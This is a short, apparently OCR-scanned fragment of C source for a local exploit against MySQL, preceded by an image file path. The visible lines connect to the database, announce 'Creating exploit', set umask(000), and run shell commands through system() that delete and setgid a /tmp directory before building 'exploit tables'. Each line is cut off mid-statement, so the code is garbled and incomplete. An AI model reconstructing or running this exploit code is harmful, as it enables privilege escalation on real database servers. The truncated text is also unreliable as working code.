
conn = mysql_init(NULL);
if (!mysql_real_connect(conn, d
NULL, 0)) {
fprintf(stderr, "%s\n", mysql_er
exit(1);
}
// Prepare tmp dir
printf("\n[+] Creating exploit 
EXP_DIRN);
umask(000);
system("rm -rf /tmp/" EXP_D
system("chmod g+s /tmp/" EX
// Prepare exploit tables :)
printf("\n[+] Creating mysql tab